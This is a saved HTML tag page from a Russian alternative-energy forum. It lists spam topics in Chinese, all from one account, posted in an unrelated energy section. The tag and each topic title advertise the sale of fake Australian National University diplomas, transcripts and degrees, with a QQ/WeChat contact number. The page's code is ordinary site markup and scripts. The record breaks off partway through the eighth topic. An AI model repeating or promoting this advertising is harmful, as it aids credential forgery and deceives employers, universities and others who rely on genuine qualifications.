

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E8%B4%AD%E4%B9%B0%E5%92%A8%E8%AF%A2%E5%AD%A6%E5%8E%86%E5%AD%A6%E4%BD%8D
body_size: 13461
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E8%B4%AD%E4%B9%B0%E5%92%A8%E8%AF%A2%E5%AD%A6%E5%8E%86%E5%AD%A6%E4%BD%8D">

	


	


	
	
	
	<title>澳大利亚国立大学毕业证成绩单购买咨询学历学位证书做澳洲假毕业证/澳洲假文凭/澳洲假学历The Australian National University</title>

			

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: 澳大利亚国立大学毕业证成绩单购买咨询学历学位证书做澳洲假毕业证/澳洲假文凭/澳洲假学历The Australian National University</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: 澳大利亚国立大学毕业证成绩单购买咨询学历学位证书做澳洲假毕业证/澳洲假文凭/澳洲假学历The Australian National University</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 14 тем - с 1 по 14 (14 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-218024" class="loop-item-0 user-id-75078 bbp-parent-forum-7761 odd  post-218024 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-14">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-14" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">6 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-214373" class="loop-item-1 user-id-75078 bbp-parent-forum-7761 even  post-214373 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-13">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-13" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">6 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-211993" class="loop-item-2 user-id-75078 bbp-parent-forum-7761 odd  post-211993 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-12">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-12" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">6 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-208350" class="loop-item-3 user-id-75078 bbp-parent-forum-7761 even  post-208350 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-11">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-11" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">6 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-204661" class="loop-item-4 user-id-75078 bbp-parent-forum-7761 odd  post-204661 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-10">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-10" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">7 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-200090" class="loop-item-5 user-id-75078 bbp-parent-forum-7761 even  post-200090 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-9">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-9" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">7 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-196369" class="loop-item-6 user-id-75078 bbp-parent-forum-7761 odd  post-196369 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-8">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-8" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">7 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-192617" class="loop-item-7 user-id-75078 bbp-parent-forum-7761 even  post-192617 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-7">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
